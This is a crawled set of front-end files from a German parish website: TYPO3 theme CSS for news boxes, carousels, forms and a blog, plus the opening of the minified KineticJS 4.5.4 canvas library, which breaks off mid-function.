  box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  border-radius: 0; }

.news-list-item {
  border-bottom: 1px solid #888;
  padding: 15px 0 10px 0; }

/* Single Ansicht Standard */
.news-single-img-big {
  display: block;
  width: 100%; }

.news-single-img-right {
  float: right;
  padding-left: 8px;
  padding-bottom: 5px;
  max-width: 500px !important; }

.news-single-img-left {
  float: left;
  padding-right: 8px;
  padding-bottom: 5px; }

.news-single-img-big .img-left {
  float: left;
  margin-right: 9px; }

.news-single-imgcaption {
  line-height: 1.2em; }

.news-single-item hr {
  background: none; }

.news-single-item h2 {
  font-size: 1.4rem; }

.news-single-timedata {
  text-align: left;
  margin: 0; }

.newscontainer > div > div > div.frame,
.newscontainer div.carousel-item > div.frame {
  height: 460px;
  width: 100%;
  background: #abdff5;
  -webkit-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  position: relative;
  margin-bottom: 15px; }

.newscontainer h2 {
  width: 100%;
  font-family: roboto_blackregular;
  font-size: 18px;
  background-color: #42a2ce;
  padding: 15px;
  color: #fff;
  text-align: center;
  margin-bottom: 0; }

.newsbox article {
  padding: 0 10px;
  display: inline-block;
  font-size: 12px; }

.newsbox h3 {
  display: inline-block;
  padding: 10px 10px 5px 10px;
  font-size: 16px; }

.rss .tx-rssdisplay-item-title a,
.newsbox h3 a {
  font-size: 16px;
  color: #444;
  font-family: roboto_condensedbold; }

.news-latest-container,
.news-latest-item {
  padding: 0; }

.pfarreien-news img {
  width: 100%;
  height: auto; }

.pfarreien-news h2 {
  margin-bottom: 0;
  height: 51.6px; }

.pfarreien-news .ce-bodytext {
  padding: 10px; }

.pfarreien-news h2 a {
  padding-top: 15px;
  position: absolute;
  width: 70%;
  height: 100%;
  margin: 0 15%;
  top: 0;
  left: 0;
  z-index: 200; }

.pfarreien-news .news-latest-more {
  z-index: 100; }

.newsbox .news-latest-more {
  color: #fff;
  background: #027cb5;
  border-radius: 3px;
  padding: 3px;
  margin-left: -53px;
  position: absolute;
  bottom: 15px;
  left: 50%;
  width: 106px;
  text-align: center; }

.news-single-item img {
  object-fit: cover;
  width: 100%; }

.news-single-img-big {
  display: flex; }

.news-single-img-big img {
  height: 250px;
  padding: 0 5px; }

.weiterlesen .newscontainer h2 {
  bottom: 0;
  margin-bottom: 0;
  width: 255px; }

.news-latest-item img {
  width: 100%;
  height: auto;
  float: none; }

.news-single-img-panorama a img {
  object-fit: cover;
  width: 100%; }

.news-single-item img {
  object-fit: auto;
  width: inherit; }

.news-single-rightbox,
.news-single-imgcaption,
.news-latest-date,
.news-latest-morelink,
.news-latest-category,
.news-list-category,
.news-list-author,
.news-list-imgcaption,
.news-list-date,
.news-list-browse,
.news-amenu-container,
.news-catmenu {
  font-size: 14px; }

.shariff .orientation-horizontal {
  -ms-flex-wrap: nowrap !important;
  flex-wrap: nowrap !important;
  width: 100%; }

.browseLinksWrap a {
  display: inline-block;
  line-height: 30px;
  min-width: 42px;
  border: 1px solid #ccc;
  background: #efefef;
  text-align: center;
  margin-right: 3px; }

span.activeLinkWrap {
  display: inline-block;
  background: #666;
  border: 1px solid #000;
  color: #fff;
  padding: 5px; }

@media (max-width: 575.98px) {
  .news-latest-pic {
    background-image: url(/fileadmin/templates/1-0-0-bistum/img/content/platzhalter.jpg);
    background-size: cover;
    min-height: 200px; }
  .news-latest-item img {
    height: auto;
    object-fit: cover;
    height: 400px;
    min-height: 200px;
    margin: 0; }
  .pfarreien-news {
    min-height: 580px; }
  .news-latest-container {
    height: auto;
    padding-bottom: 40px; }
  .newscontainer > div > div > div.frame,
  .newscontainer div.carousel-item > div.frame {
    height: 620px; }
  .news-single-img {
    float: none;
    margin: 10px 0; } }

@media (min-width: 576px) and (max-width: 767.98px) {
  .pfarreien-news .news-latest-container,
  .news-latest-container {
    min-height: 690px; }
  .newscontainer > div > div > div.frame,
  .newscontainer div.carousel-item > div.frame {
    height: 510px; }
  .news-latest-pic {
    background-image: url(/fileadmin/templates/1-0-0-bistum/img/content/platzhalter.jpg);
    background-size: 510px 510px;
    height: 340px; }
  .newscontainer > div > div > div.frame {
    min-height: 741px; }
  .news-latest-item img {
    height: 340px;
    object-fit: cover; } }

@media (max-width: 991.98px) {
  .carousel.hybrid .carousel-inner {
    padding-left: 15px;
    padding-right: 15px; }
  .boxOhneText {
    margin-left: 0;
    margin-right: 0; }
  .carousel-item.col-12 {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 768px) and (max-width: 991.98px) {
  .pfarreien-news .news-latest-container,
  .news-latest-container {
    min-height: 690px; }
  .news-latest-pic {
    background-image: url(/fileadmin/templates/1-0-0-bistum/img/content/platzhalter.jpg);
    background-size: 690px 690px;
    height: 520px; }
  .news-latest-item img {
    height: 520px;
    object-fit: cover; }
  .newscontainer > div > div > div.frame,
  .newscontainer div.carousel-item > div.frame {
    height: 690px; } }

@media (min-width: 992px) and (max-width: 1199.98px) {
  .pfarreien-news,
  .news-latest-container {
    min-height: 420px; }
  .news-latest-pic {
    background-image: url(/fileadmin/templates/1-0-0-bistum/img/content/platzhalter.jpg);
    background-size: 210px 210px;
    height: 210px; }
  .newscontainer > div > div > div.frame {
    min-height: 451px; }
  .news-latest-item img {
    height: 210px;
    object-fit: cover; }
  .newscontainer h2 {
    font-size: 16px; } }

@media (min-width: 1200px) {
  .pfarreien-news,
  .news-latest-container {
    height: 510px; }
  .news-latest-pic {
    background-image: url(/fileadmin/templates/1-0-0-bistum/img/content/platzhalter.jpg);
    background-size: 255px 255px;
    height: 255px; }
  .newscontainer > div > div > div.frame,
  .newscontainer div.carousel-item > div.frame {
    height: 490px; }
  .news-latest-item img {
    height: 255px;
    object-fit: cover; } }

/* Keywordindex */
.cs-keywordlist h3 {
  margin-top: 1.2rem; }

/* Bildercarousel */
#slideshow .carousel-inner {
  position: relative; }

#slideshow .carousel-inner .ce-textpic,
.slidertext-box {
  margin-top: 360px;
  position: relative; }

#slideshow .carousel-inner header a {
  color: transparent !important;
  display: block;
  position: absolute;
  min-height: 500px;
  width: 70%;
  margin-top: -360px;
  z-index: 200; }

#slideshow .carousel-inner .ce-bodytext,
.slidertext {
  padding: 0 !important;
  background: #42a2ce;
  min-height: 150px;
  opacity: 0.75; }

#slideshow h2 {
  margin: 0;
  font-family: roboto_blackregular;
  font-size: 42px;
  color: #fff;
  padding: 1rem 3rem 0 3rem; }

#slideshow h4 {
  font-family: robotoregular;
  font-size: 28px;
  color: #fff;
  padding: 0 3rem; }

#slideshow .carousel-control-prev:hover,
#slideshow .carousel-control-prev:focus,
#slideshow .carousel-control-next:hover,
#slideshow .carousel-control-next:focus {
  z-index: 300; }

/* in Bildergalerie */
.caption h2 {
  margin: 0;
  font-family: roboto_blackregular;
  font-size: 20px;
  color: #fff; }

.description h4 {
  font-family: robotoregular;
  font-size: 16px;
  color: #fff; }

.slidertext {
  padding: 15px;
  margin: 0 -15px;
  background: #42a2ce;
  min-height: 50px;
  opacity: 0.85; }

.jssort01,
.jssort02,
.jssort03,
.jssort04,
.jssort05,
.jssort06,
.jssort07,
.jssort08,
.jssort09,
.jssort10 {
  overflow: hidden; }

@media (max-width: 767.98px) {
  #slideshow .carousel-inner .ce-bodytext,
  .slidertext {
    min-height: 180px; }
  #slideshow .carousel-inner .ce-textpic,
  .slidertext-box {
    margin-top: 160px; }
  #slideshow .carousel-inner {
    min-height: 400px !important; }
  #slideshow .carousel-inner header a {
    min-height: 400px;
    margin-top: -160px; } }

/* Hybridcarousel */
.carousel.hybrid {
  margin-right: 0;
  margin-left: 0; }

.carousel.hybrid .carousel-inner {
  padding-top: 15px; }

@media (max-width: 767.98px) {
  .weiterlesen .carousel.hybrid {
    margin-bottom: 40px; } }

@media (min-width: 992px) {
  .hybrid.carousel .carousel-item {
    position: relative;
    display: flex;
    float: left;
    width: 25%;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 15px;
    margin-right: 0;
    backface-visibility: hidden;
    transition: none;
    flex-basis: 50%; }
  .hybrid.carousel .carousel-item.doppelbox {
    width: 50%; }
  .hybrid.carousel .carousel-control-next,
  .hybrid.carousel .carousel-control-prev,
  .hybrid.carousel .carousel-indicators {
    display: none; } }

@media (max-width: 992px) {
  .hybrid.carousel .carousel-indicators {
    bottom: -35px; }
  .carousel .carousel-indicators {
    bottom: -15px; } }

/* Powermail */
.powermail_fieldset label {
  display: inline;
  font-size: 0.8rem;
  font-weight: 700; }

.powermail_fieldwrap {
  width: 70%;
  margin: 0 15px 8px 15px; }

.powermail_field textarea,
.powermail_field .powermail_input,
.powermail_field .powermail_select {
  width: 100%; }

img.powermail_captchaimage {
  margin-left: 15px;
  margin-top: 8px; }

@media (max-width: 767.98px) {
  .powermail_fieldwrap {
    width: 100%; }
  img.powermail_captchaimage {
    margin-left: 0; } }

/* Blog */
.comment .text-right {
  text-align: left !important;
  padding: 0 15px;
  color: #000; }

.tx-t3extblog .badge {
  margin-left: 15px;
  margin-bottom: 15px;
  background-color: #abdff5;
  border-color: #abdff5;
  color: #fff;
  padding: 7px 15px;
  border-radius: 8px;
  margin-right: 20px; }

.tx-t3extblog a:hover .badge {
  color: #42a2ce; }

.tx-t3extblog .author,
.tx-t3extblog .category,
.tx-t3extblog legend {
  display: none; }

.tx-t3extblog textarea {
  width: 80%; }

.tx-t3extblog ul.pagination li {
  display: inline-block;
  line-height: 30px;
  min-width: 42px;
  border: 1px solid #ccc;
  background: #efefef;
  text-align: center;
  margin-right: 3px; }

.tx-t3extblog article.well {
  border-bottom: 3px solid #dedede !important;
  margin: 20px 0 10px 0; }

.tx-t3extblog .glyphicon-arrow-right::before {
  content: "Weiterlesen: "; }

/* Fe-User-Login */
.tx-felogin-pi1 label {
  min-width: 170px;
  margin-bottom: 0; }

/*******************************************************/
nav#search-icon,
nav#map-icon,
a.bubble.fa-search,
a.bubble.fa-map {
  display: flex;
  visibility: visible; }

.newsbox p {
  padding: 0 10px;
  display: inline-block;
  font-size: 12px; }

/*******************************************************/


--- FILE ---
content_type: text/css
request_url: https://www.heiliger-ingobertus.de/fileadmin/templates/1-9-7-stingbert/extend.css?1717677358
body_size: 132
content:
#metanavi #metanavi-places {
  background: url(/fileadmin/templates/1-9-7-stingbert/img/ingobertus.jpg) center center no-repeat #fff;
}


#sidenav-wrapper {
  display: none;
  visibility: hidden;
}

/* Neues Akkordeon */

.panel-group .panel-heading button {
  background-color: #ABDFF5 !important;
  border: 1px solid #a8a8a8 !important;
}

.panel-group .panel-heading button:hover {
  background-color: #41A3CD !important;
}


.panel-group .panel-heading button h3 {
  color: #027cb5;
}

.panel-group .panel-heading button:hover h3 {
  color: #fff;
  text-decoration: none !important;
}

.panel-group .panel-body {
  padding: 15px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.heiliger-ingobertus.de/fileadmin/templates/global/kinetic-v4.5.4.min.js?1374078711
body_size: 25951
content:
/*! KineticJS v4.5.4 2013-06-09 http://www.kineticjs.com by Eric Rowell @ericdrowell - MIT License https://github.com/ericdrowell/KineticJS/wiki/License*/
var Kinetic={};!function(){Kinetic.version="4.5.4",Kinetic.Filters={},Kinetic.Node=function(a){this._nodeInit(a)},Kinetic.Shape=function(a){this._initShape(a)},Kinetic.Container=function(a){this._containerInit(a)},Kinetic.Stage=function(a){this._initStage(a)},Kinetic.Layer=function(a){this._initLayer(a)},Kinetic.Group=function(a){this._initGroup(a)},Kinetic.Global={stages:[],idCounter:0,ids:{},names:{},shapes:{},isDragging:function(){var a=Kinetic.DD;return a?a.isDragging:!1},isDragReady:function(){var a=Kinetic.DD;return a?!!a.node:!1},_addId:function(a,b){void 0!==b&&(this.ids[b]=a)},_removeId:function(a){void 0!==a&&delete this.ids[a]},_addName:function(a,b){void 0!==b&&(void 0===this.names[b]&&(this.names[b]=[]),this.names[b].push(a))},_removeName:function(a,b){if(void 0!==a){var c=this.names[a];if(void 0!==c){for(var d=0;d<c.length;d++){var e=c[d];e._id===b&&c.splice(d,1)}0===c.length&&delete this.names[a]}}}}}(),function(a,b){"object"==typeof exports?module.exports=b():"function"==typeof define&&define.amd?define(b):a.returnExports=b()}(this,function(){return Kinetic}),function(){Kinetic.Collection=function(){var a=[].slice.call(arguments),b=a.length,c=0;for(this.length=b;b>c;c++)this[c]=a[c];return this},Kinetic.Collection.prototype=[],Kinetic.Collection.prototype.each=function(a){for(var b=0;b<this.length;b++)a(this[b],b)},Kinetic.Collection.prototype.toArray=function(){for(var a=[],b=0;b<this.length;b++)a.push(this[b]);return a},Kinetic.Collection.mapMethods=function(a){var b,c=a.length;for(b=0;c>b;b++)!function(b){var c=a[b];Kinetic.Collection.prototype[c]=function(){var a,b=this.length;for(args=[].slice.call(arguments),a=0;b>a;a++)this[a][c].apply(this[a],args)}}(b)}}(),function(){Kinetic.Transform=function(){this.m=[1,0,0,1,0,0]},Kinetic.Transform.prototype={translate:function(a,b){this.m[4]+=this.m[0]*a+this.m[2]*b,this.m[5]+=this.m[1]*a+this.m[3]*b},scale:function(a,b){this.m[0]*=a,this.m[1]*=a,this.m[2]*=b,this.m[3]*=b},rotate:function(a){var b=Math.cos(a),c=Math.sin(a),d=this.m[0]*b+this.m[2]*c,e=this.m[1]*b+this.m[3]*c,f=this.m[0]*-c+this.m[2]*b,g=this.m[1]*-c+this.m[3]*b;this.m[0]=d,this.m[1]=e,this.m[2]=f,this.m[3]=g},getTranslation:function(){return{x:this.m[4],y:this.m[5]}},skew:function(a,b){var c=this.m[0]+this.m[2]*b,d=this.m[1]+this.m[3]*b,e=this.m[2]+this.m[0]*a,f=this.m[3]+this.m[1]*a;this.m[0]=c,this.m[1]=d,this.m[2]=e,this.m[3]=f},multiply:function(a){var b=this.m[0]*a.m[0]+this.m[2]*a.m[1],c=this.m[1]*a.m[0]+this.m[3]*a.m[1],d=this.m[0]*a.m[2]+this.m[2]*a.m[3],e=this.m[1]*a.m[2]+this.m[3]*a.m[3],f=this.m[0]*a.m[4]+this.m[2]*a.m[5]+this.m[4],g=this.m[1]*a.m[4]+this.m[3]*a.m[5]+this.m[5];this.m[0]=b,this.m[1]=c,this.m[2]=d,this.m[3]=e,this.m[4]=f,this.m[5]=g},invert:function(){var a=1/(this.m[0]*this.m[3]-this.m[1]*this.m[2]),b=this.m[3]*a,c=-this.m[1]*a,d=-this.m[2]*a,e=this.m[0]*a,f=a*(this.m[2]*this.m[5]-this.m[3]*this.m[4]),g=a*(this.m[1]*this.m[4]-this.m[0]*this.m[5]);this.m[0]=b,this.m[1]=c,this.m[2]=d,this.m[3]=e,this.m[4]=f,this.m[5]=g},getMatrix:function(){return this.m}}}(),function(){var a="canvas",b="2d",c="[object Array]",d="[object Number]",e="[object String]",f=Math.PI/180,g=180/Math.PI,h="#",i="",j="0",k="Kinetic warning: ",l="rgb(",m={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},n=/rgb\((\d{1,3}),(\d{1,3}),(\d{1,3})\)/;Kinetic.Util={_isElement:function(a){return!(!a||1!=a.nodeType)},_isFunction:function(a){return!!(a&&a.constructor&&a.call&&a.apply)},_isObject:function(a){return!!a&&a.constructor==Object},_isArray:function(a){return Object.prototype.toString.call(a)==c},_isNumber:function(a){return Object.prototype.toString.call(a)==d},_isString:function(a){return Object.prototype.toString.call(a)==e},_hasMethods:function(a){var b,c=[];for(b in a)this._isFunction(a[b])&&c.push(b);return c.length>0},_isInDocument:function(a){for(;a=a.parentNode;)if(a==document)return!0;return!1},_getXY:function(a){if(this._isNumber(a))return{x:a,y:a};if(this._isArray(a)){if(1===a.length){var b=a[0];if(this._isNumber(b))return{x:b,y:b};if(this._isArray(b))return{x:b[0],y:b[1]};if(this._isObject(b))return b}else if(a.length>=2)return{x:a[0],y:a[1]}}else if(this._isObject(a))return a;return null},_getSize:function(a){if(this._isNumber(a))return{width:a,height:a};if(this._isArray(a))if(1===a.length){var b=a[0];if(this._isNumber(b))return{width:b,height:b};if(this._isArray(b)){if(b.length>=4)return{width:b[2],height:b[3]};if(b.length>=2)return{width:b[0],height:b[1]}}else if(this._isObject(b))return b}else{if(a.length>=4)return{width:a[2],height:a[3]};if(a.length>=2)return{width:a[0],height:a[1]}}else if(this._isObject(a))return a;return null},_getPoints:function(a){var b,c,d=[];if(void 0===a)return[];if(c=a.length,this._isArray(a[0])){for(b=0;c>b;b++)d.push({x:a[b][0],y:a[b][1]});return d}if(this._isObject(a[0]))return a;for(b=0;c>b;b+=2)d.push({x:a[b],y:a[b+1]});return d},_getImage:function(c,d){var e,f,g,h;c?this._isElement(c)?d(c):this._isString(c)?(e=new Image,e.onload=function(){d(e)},e.src=c):c.data?(f=document.createElement(a),f.width=c.width,f.height=c.height,g=f.getContext(b),g.putImageData(c,0,0),h=f.toDataURL(),e=new Image,e.onload=function(){d(e)},e.src=h):d(null):d(null)},_rgbToHex:function(a,b,c){return((1<<24)+(a<<16)+(b<<8)+c).toString(16).slice(1)},_hexToRgb:function(a){a=a.replace(h,i);var b=parseInt(a,16);return{r:255&b>>16,g:255&b>>8,b:255&b}},getRandomColor:function(){for(var a=(16777215*Math.random()<<0).toString(16);a.length<6;)a=j+a;return h+a},getRGB:function(a){var b;return a in m?(b=m[a],{r:b[0],g:b[1],b:b[2]}):a[0]===h?this._hexToRgb(a.substring(1)):a.substr(0,4)===l?(b=n.exec(a.replace(/ /g,"")),{r:parseInt(b[1],10),g:parseInt(b[2],10),b:parseInt(b[3],10)}):{r:0,g:0,b:0}},_merge:function(a,b){var c=this._clone(b);for(var d in a)c[d]=this._isObject(a[d])?this._merge(a[d],c[d]):a[d];return c},_clone:function(a){var b={};for(var c in a)b[c]=this._isObject(a[c])?this._clone(a[c]):a[c];return b},_degToRad:function(a){return a*f},_radToDeg:function(a){return a*g},_capitalize:function(a){return a.charAt(0).toUpperCase()+a.slice(1)},warn:function(a){window.console&&console.warn&&console.warn(k+a)},extend:function(a,b){for(var c in b.prototype)c in a.prototype||(a.prototype[c]=b.prototype[c])},addMethods:function(a,b){var c;for(c in b)a.prototype[c]=b[c]},_getControlPoints:function(a,b,c,d){var e=a.x,f=a.y,g=b.x,h=b.y,i=c.x,j=c.y,k=Math.sqrt(Math.pow(g-e,2)+Math.pow(h-f,2)),l=Math.sqrt(Math.pow(i-g,2)+Math.pow(j-h,2)),m=d*k/(k+l),n=d*l/(k+l),o=g-m*(i-e),p=h-m*(j-f),q=g+n*(i-e),r=h+n*(j-f);return[{x:o,y:p},{x:q,y:r}]},_expandPoints:function(a,b){var c,d,e=a.length,f=[];for(c=1;e-1>c;c++)d=Kinetic.Util._getControlPoints(a[c-1],a[c],a[c+1],b),f.push(d[0]),f.push(a[c]),f.push(d[1]);return f}}}(),function(){var a=document.createElement("canvas"),b=a.getContext("2d"),c=window.devicePixelRatio||1,d=b.webkitBackingStorePixelRatio||b.mozBackingStorePixelRatio||b.msBackingStorePixelRatio||b.oBackingStorePixelRatio||b.backingStorePixelRatio||1,e=c/d;Kinetic.Canvas=function(a){this.init(a)},Kinetic.Canvas.prototype={init:function(a){a=a||{};var b=a.width||0,c=a.height||0,d=a.pixelRatio||e,f=a.contextType||"2d";this.pixelRatio=d,this.element=document.createElement("canvas"),this.element.style.padding=0,this.element.style.margin=0,this.element.style.border=0,this.element.style.background="transparent",this.context=this.element.getContext(f),this.setSize(b,c)},getElement:function(){return this.element},getContext:function(){return this.context},setWidth:function(a){this.width=this.element.width=a*this.pixelRatio,this.element.style.width=a+"px"},setHeight:function(a){this.height=this.element.height=a*this.pixelRatio,this.element.style.height=a+"px"},getWidth:function(){return this.width},getHeight:function(){return this.height},setSize:function(a,b){this.setWidth(a),this.setHeight(b)},clear:function(){var a=this.getContext();this.getElement(),a.clearRect(0,0,this.getWidth(),this.getHeight())},toDataURL:function(a,b){try{return this.element.toDataURL(a,b)}catch(c){try{return this.element.toDataURL()}catch(d){return Kinetic.Util.warn("Unable to get data URL. "+d.message),""}}},fill:function(a){a.getFillEnabled()&&this._fill(a)},stroke:function(a){a.getStrokeEnabled()&&this._stroke(a)},fillStroke:function(a){var b=a.getFillEnabled();b&&this._fill(a),a.getStrokeEnabled()&&this._stroke(a,a.hasShadow()&&a.hasFill()&&b)},applyShadow:function(a,b){var c=this.context;c.save(),this._applyShadow(a),b(),c.restore(),b()},_applyLineCap:function(a){var b=a.getLineCap();b&&(this.context.lineCap=b)},_applyOpacity:function(a){var b=a.getAbsoluteOpacity();1!==b&&(this.context.globalAlpha=b)},_applyLineJoin:function(a){var b=a.getLineJoin();b&&(this.context.lineJoin=b)},_applyAncestorTransforms:function(a){var b,c,d=this.context;a._eachAncestorReverse(function(a){b=a.getTransform(!0),c=b.getMatrix(),d.transform(c[0],c[1],c[2],c[3],c[4],c[5])},!0)},_clip:function(a){var b=this.getContext();b.save(),this._applyAncestorTransforms(a),b.beginPath(),a.getClipFunc()(this),b.clip(),b.setTransform(1,0,0,1,0,0)}},Kinetic.SceneCanvas=function(a){Kinetic.Canvas.call(this,a)},Kinetic.SceneCanvas.prototype={setWidth:function(a){var b=this.pixelRatio;Kinetic.Canvas.prototype.setWidth.call(this,a),this.context.scale(b,b)},setHeight:function(a){var b=this.pixelRatio;Kinetic.Canvas.prototype.setHeight.call(this,a),this.context.scale(b,b)},_fillColor:function(a){var b=this.context,c=a.getFill();b.fillStyle=c,a._fillFunc(b)},_fillPattern:function(a){var b=this.context,c=a.getFillPatternImage(),d=a.getFillPatternX(),e=a.getFillPatternY(),f=a.getFillPatternScale(),g=a.getFillPatternRotation(),h=a.getFillPatternOffset(),i=a.getFillPatternRepeat();(d||e)&&b.translate(d||0,e||0),g&&b.rotate(g),f&&b.scale(f.x,f.y),h&&b.translate(-1*h.x,-1*h.y),b.fillStyle=b.createPattern(c,i||"repeat"),b.fill()},_fillLinearGradient:function(a){var b=this.context,c=a.getFillLinearGradientStartPoint(),d=a.getFillLinearGradientEndPoint(),e=a.getFillLinearGradientColorStops(),f=b.createLinearGradient(c.x,c.y,d.x,d.y);if(e){for(var g=0;g<e.length;g+=2)f.addColorStop(e[g],e[g+1]);b.fillStyle=f,b.fill()}},_fillRadialGradient:function(a){for(var b=this.context,c=a.getFillRadialGradientStartPoint(),d=a.getFillRadialGradientEndPoint(),e=a.getFillRadialGradientStartRadius(),f=a.getFillRadialGradientEndRadius(),g=a.getFillRadialGradientColorStops(),h=b.createRadialGradient(c.x,c.y,e,d.x,d.y,f),i=0;i<g.length;i+=2)h.addColorStop(g[i],g[i+1]);b.fillStyle=h,b.fill()},_fill:function(a,b){var c=this.context,d=a.getFill(),e=a.getFillPatternImage(),f=a.getFillLinearGradientColorStops(),g=a.getFillRadialGradientColorStops(),h=a.getFillPriority();c.save(),!b&&a.hasShadow()&&this._applyShadow(a),d&&"color"===h?this._fillColor(a):e&&"pattern"===h?this._fillPattern(a):f&&"linear-gradient"===h?this._fillLinearGradient(a):g&&"radial-gradient"===h?this._fillRadialGradient(a):d?this._fillColor(a):e?this._fillPattern(a):f?this._fillLinearGradient(a):g&&this._fillRadialGradient(a),c.restore(),!b&&a.hasShadow()&&this._fill(a,!0)},_stroke:function(a,b){var c=this.context,d=a.getStroke(),e=a.getStrokeWidth(),f=a.getDashArray();(d||e)&&(c.save(),a.getStrokeScaleEnabled()||c.setTransform(1,0,0,1,0,0),this._applyLineCap(a),f&&a.getDashArrayEnabled()&&(c.setLineDash?c.setLineDash(f):"mozDash"in c?c.mozDash=f:"webkitLineDash"in c&&(c.webkitLineDash=f)),!b&&a.hasShadow()&&this._applyShadow(a),c.lineWidth=e||2,c.strokeStyle=d||"black",a._strokeFunc(c),c.restore(),!b&&a.hasShadow()&&this._stroke(a,!0))},_applyShadow:function(a){var b=this.context;if(a.hasShadow()&&a.getShadowEnabled()){var c=a.getAbsoluteOpacity(),d=a.getShadowColor()||"black",e=a.getShadowBlur()||5,f=a.getShadowOffset()||{x:0,y:0};a.getShadowOpacity()&&(b.globalAlpha=a.getShadowOpacity()*c),b.shadowColor=d,b.shadowBlur=e,b.shadowOffsetX=f.x,b.shadowOffsetY=f.y}}},Kinetic.Util.extend(Kinetic.SceneCanvas,Kinetic.Canvas),Kinetic.HitCanvas=function(a){Kinetic.Canvas.call(this,a)},Kinetic.HitCanvas.prototype={_fill:function(a){var b=this.context;b.save(),b.fillStyle=a.colorKey,a._fillFuncHit(b),b.restore()},_stroke:function(a){var b=this.context,c=a.getStroke(),d=a.getStrokeWidth();(c||d)&&(this._applyLineCap(a),b.save(),b.lineWidth=d||2,b.strokeStyle=a.colorKey,a._strokeFuncHit(b),b.restore())}},Kinetic.Util.extend(Kinetic.HitCanvas,Kinetic.Canvas)}(),function(){var a=" ",b="",c=".",d="get",e="set",f="Shape",g="Stage",h="X",i="Y",j="kinetic",k="before",l="Change",m="id",n="name",o="mouseenter",p="mouseleave",q="Deg",r="beforeDraw",s="draw",t="RGB",u="r",v="g",w="b",x="R",y="G",z="B",A="#",B="children";Kinetic.Util.addMethods(Kinetic.Node,{_nodeInit:function(a){this._id=Kinetic.Global.idCounter++,this.eventListeners={},this.setAttrs(a)},on:function(d,e){var f,g,h,i,j,k,l=d.split(a),m=l.length;for(f=0;m>f;f++)g=l[f],h=g,i=h.split(c),j=i[0],k=i.length>1?i[1]:b,this.eventListeners[j]||(this.eventListeners[j]=[]),this.eventListeners[j].push({name:k,handler:e});return this},off:function(b){var d,e,f,g,h,i,j=b.split(a),k=j.length;for(d=0;k>d;d++)if(e=j[d],g=e,h=g.split(c),i=h[0],h.length>1)if(i)this.eventListeners[i]&&this._off(i,h[1]);else for(f in this.eventListeners)this._off(f,h[1]);else delete this.eventListeners[i];return this},remove:function(){var a=this.getParent();return a&&a.children&&(a.children.splice(this.index,1),a._setChildrenIndices(),delete this.parent),this},destroy:function(){var a=Kinetic.Global;a._removeId(this.getId()),a._removeName(this.getName(),this._id),this.remove()},getAttr:function(a){var b=d+Kinetic.Util._capitalize(a);return Kinetic.Util._isFunction(this[b])?this[b]():this.attrs[a]},setAttr:function(){var a=Array.prototype.slice.call(arguments),b=a[0],c=e+Kinetic.Util._capitalize(b),d=this[c];return a.shift(),Kinetic.Util._isFunction(d)?d.apply(this,a):this.attrs[b]=a[0],this},getAttrs:function(){return this.attrs||{}},createAttrs:function(){return void 0===this.attrs&&(this.attrs={}),this},setAttrs:function(a){var b,c;if(a)for(b in a)b===B||(c=e+Kinetic.Util._capitalize(b),Kinetic.Util._isFunction(this[c])?this[c](a[b]):this._setAttr(b,a[b]));return this},getVisible:function(){var a=this.attrs.visible,b=this.getParent();return void 0===a&&(a=!0),a&&b&&!b.getVisible()?!1:a},getListening:function(){var a=this.attrs.listening,b=this.getParent();return void 0===a&&(a=!0),a&&b&&!b.getListening()?!1:a},show:function(){return this.setVisible(!0),this},hide:function(){return this.setVisible(!1),this},getZIndex:function(){return this.index||0},getAbsoluteZIndex:function(){function a(g){for(b=[],c=g.length,d=0;c>d;d++)e=g[d],j++,e.nodeType!==f&&(b=b.concat(e.getChildren().toArray())),e._id===i._id&&(d=c);b.length>0&&b[0].getLevel()<=h&&a(b)}var b,c,d,e,h=this.getLevel(),i=(this.getStage(),this),j=0;return i.nodeType!==g&&a(i.getStage().getChildren()),j},getLevel:function(){for(var a=0,b=this.parent;b;)a++,b=b.parent;return a},setPosition:function(){var a=Kinetic.Util._getXY([].slice.call(arguments));return this.setX(a.x),this.setY(a.y),this},getPosition:function(){return{x:this.getX(),y:this.getY()}},getAbsolutePosition:function(){var a=this.getAbsoluteTransform(),b=this.getOffset();return a.translate(b.x,b.y),a.getTranslation()},setAbsolutePosition:function(){var a,b=Kinetic.Util._getXY([].slice.call(arguments)),c=this._clearTransform();return this.attrs.x=c.x,this.attrs.y=c.y,delete c.x,delete c.y,a=this.getAbsoluteTransform(),a.invert(),a.translate(b.x,b.y),b={x:this.attrs.x+a.getTranslation().x,y:this.attrs.y+a.getTranslation().y},this.setPosition(b.x,b.y),this._setTransform(c),this},move:function(){var a=Kinetic.Util._getXY([].slice.call(arguments)),b=this.getX(),c=this.getY();return void 0!==a.x&&(b+=a.x),void 0!==a.y&&(c+=a.y),this.setPosition(b,c),this},_eachAncestorReverse:function(a,b){var c,d,e=[],f=this.getParent();for(b&&e.unshift(this);f;)e.unshift(f),f=f.parent;for(c=e.length,d=0;c>d;d++)a(e[d])},rotate:function(a){return this.setRotation(this.getRotation()+a),this},rotateDeg:function(a){return this.setRotation(this.getRotation()+Kinetic.Util._degToRad(a)),this},moveToTop:function(){var a=this.index;return this.parent.children.splice(a,1),this.parent.children.push(this),this.parent._setChildrenIndices(),!0},moveUp:function(){var a=this.index,b=this.parent.getChildren().length;return b-1>a?(this.parent.children.splice(a,1),this.parent.children.splice(a+1,0,this),this.parent._setChildrenIndices(),!0):!1},moveDown:function(){var a=this.index;return a>0?(this.parent.children.splice(a,1),this.parent.children.splice(a-1,0,this),this.parent._setChildrenIndices(),!0):!1},moveToBottom:function(){var a=this.index;return a>0?(this.parent.children.splice(a,1),this.parent.children.unshift(this),this.parent._setChildrenIndices(),!0):!1},setZIndex:function(a){var b=this.index;return this.parent.children.splice(b,1),this.parent.children.splice(a,0,this),this.parent._setChildrenIndices(),this},getAbsoluteOpacity:function(){var a=this.getOpacity();return 